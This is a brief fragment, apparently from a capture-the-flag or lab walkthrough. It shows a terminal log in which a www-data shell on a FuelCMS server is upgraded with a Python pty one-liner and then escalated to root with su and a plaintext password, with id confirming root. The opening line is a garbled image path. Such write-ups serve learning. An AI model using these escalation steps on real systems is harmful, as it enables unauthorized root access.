 ncat /root
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/html/fuel/application/config$ su root
su root
Password: mememe
root@ubuntu:/var/www/html/fuel/application/config# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/var/www/html/fuel/application/config#